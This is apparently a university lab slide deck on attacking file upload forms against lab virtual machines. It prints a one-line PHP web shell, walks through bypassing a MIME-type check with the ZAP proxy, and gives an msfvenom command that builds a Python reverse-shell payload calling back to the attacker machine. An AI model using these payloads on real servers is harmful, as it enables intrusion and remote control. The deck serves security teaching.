Slide 1


File Upload Vulnerabilities
H4413 - TP SERE

Slide 2
Introduction
File upload vulnerability is a major problem with web based applications. The first step in many attacks is to get some code to the target system. Then the attacker only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.
In this practical work, you are going to attack a vulnerable web server by uploading a malicious file. You are going to follow 4 differents case:
Basic upload: it’s a very simple case in order to understand a basic attack flow
Restricted upload: the web server check the uploaded file MIME type and check if it’s an image. You are going to learn how to bypass this verification.
Upload a trojan and use it: you are going to use metasploit framework to generate a trojan, upload it, and use it with a reverse shell.
Bonus: privileges escalation with a Linux kernel exploit

Slide 3

Information - Network
Notes:
Romain

Slide 4


Your Virtuals Machine
Vulnerable web server
Attacker machine with desktop environment

Slide 5
Part 1
Attack demonstration

Slide 6
Check configuration

Slide 7

Ping like a boss!
Ping the web server with the attacker machine: ping -c 5 10.0.0.20

Slide 8

Apache server ready ?
Open firefox browser on the attacker machine and go to http://10.0.0.20/index.html

Slide 9
Basic file upload

Slide 10

Theory: attack flow

Slide 11
Theory: what does contain a malicious file ?
The malicious file is a simple php script containing the following code:
<?php $cmd=$_GET['cmd']; system($cmd);?>
Explanations:
<?php ?> Basic open and close php tags
$cmd=$_GET['cmd']; save the cmd url parameter to the $cmd variable
system($cmd); execute and display the $cmd variable as a shell command

Slide 12

Your turn now
Upload script.php You can find this file here: /home/vagrant/Documents/script.php
Notes:
TODO - Add technical attack flow (with technical tools for each step)

Slide 13

Your turn now

Slide 14

Your turn now
Test your malicious file:
http://10.0.0.20/basic-uplaods/script.php?cmd=pwd
/var/www/public/basic-uploads is the path to your malicious file in the vulnerable web server.

Slide 15
Question 1
What is the current shell user of the vulnerable web server ?
What is it’s operating system ?

Slide 16
Restrict file upload

Slide 17

Oh sh*t, it does not work with restricted upload...
Try to upload script.php with the restricted upload form.
How to bypass the server verification ?

Slide 18
Theory: MIME type
According wikipedia:
A media type (also MIME type and content type) is a two-part identifier for file formats and format contents transmitted on the Internet.
Examples:
image/jpeg
audio/mpeg
application/php
...
Notes:
TODO - Add technical attack flow (with technical tools for each step)

Slide 19

Theory: Proxy
This schema illustrates how a proxy works: it acts as an intermediary for requests from clients seeking resources from other servers

Slide 20

Theory: Local Proxy
A software installed locally acts like a proxy. It will allow you to intercept & modify every request that you perform through your web browser.
In your case, this software is called ZAP.
Attacker machine

Slide 21


Your turn now - Launch ZAP
Open a terminal and go to /home/vagrant/Documents/ZAP_2.7.0/
Launch ZAP software: ./zap.sh

Slide 22


Your turn now - Configure firefox
Configure firefox to use your new local proxy:
Notes:
TODO - Add technical attack flow (with technical tools for each step)

Slide 23
Your turn now - Start interception
Start/stop interception: red => interception ON
Submit and step to next request or response

Slide 24
Your turn now - Send malicious file
Upload script.php You can find this file here: /home/vagrant/Documents/script.php

Slide 25

Your turn now - Modify the POST request
1/ Make sure ‘intercept’ is ON (red button)
2/ Modify this! Modify application/x-php
To image/jpeg
3/ Submit the modified request

Slide 26


Your turn now - Congratulation
You can test your malicious file like during the basic upload. Don’t forget to stop interception in ZAP software :)

Slide 27
Question
What other verifications the server could perform to be more secured ?

Slide 28
Using pentest tools
Upload a trojan

Slide 29


Theory: The Metasploit Framework
Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. It provides several tool to perform a attack (create a custom malicious code called payload, explore a huge exploit database and MUCH MORE...).
Notes:
TODO - Add technical attack flow (with technical tools for each step)

Slide 30
Theory: Some definitions
Exploit: code that enters a target system by taking advantage of one of its bugs; about 900 different exploits for Windows, Unix/Linux and Mac OS X systems are included.
Payload: code that will be executed on the target system upon successful entry; for instance, a remote shell or a VNC server

Slide 31

Theory: reverse shell

Slide 32
Your turn now - Create your payload
Msfvenom is a tool to create a custom payload and make it fully undetectable.
Open a terminal and type the following command:
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.0.10 LPORT=4444
It will display a python code which can create a reverse shell from the vulnerable web server.

Slide 33

